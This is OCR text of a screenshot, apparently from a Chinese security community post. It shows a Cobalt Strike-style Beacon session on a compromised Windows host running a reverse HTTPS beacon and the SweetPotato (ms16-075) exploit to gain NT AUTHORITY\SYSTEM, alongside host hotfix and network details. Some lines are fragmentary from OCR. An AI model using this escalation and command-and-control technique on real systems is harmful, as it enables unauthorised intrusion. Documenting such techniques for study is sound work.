 2 10.0.46.50 test ASP.NET v4.0 Classic S772766 qq.exe 2308
1 22 10.0.46.50 test SYSTEM * S772766 werfault.exe 864
Event Log X Listeners X Beacon 10.0.46.50@2308 X
[206]: KB982018
[207]: KB4519976
网卡: 安装了 2 个 NIC。
[01]: Red Hat VirtIO Ethernet Adapter
连接名: 本地连接
启用 DHCP: 否
IP 地址
[01]: 1 2
[02]: 1
[03]: fe80::cc72:cd00:ac74:91a8
[02]: Red Hat VirtIO Ethernet Adapter
连接名: 本地连接 2
启用 DHCP: 否
IP 地址
[01]: 10.0.46.50
[02]: fe80::d494:7898:484d:a8c7
[*] Task Beacon to run windows/beacon_https/reverse_https (1 60:8888) SweetPotato (ms16-075)
[+] host called home, sent: 878929 bytes
[+] received output:
[+] SweetPotato by @_EthicalChaos_,fixed by 2020/4/16
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6363 using method Token to launch c:\windows\system32\werfault.exe
[+] received output:
[+] Intercepted and authenticated successfully, launching program
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] received output:
[+] Process created, enjoy!
猪猪谈安全
先知社区